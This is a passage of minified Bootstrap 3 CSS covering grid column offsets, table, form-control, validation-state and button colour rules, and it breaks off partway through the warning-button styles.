.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media(min-width: 768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media(min-width: 992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media(min-width: 1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:rgba(0,0,0,0)}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width: 767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9 ;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio: 0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9 ;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media(min-width: 768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}@media(min-width: 768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media(min-width: 768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media(min-width: 768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning 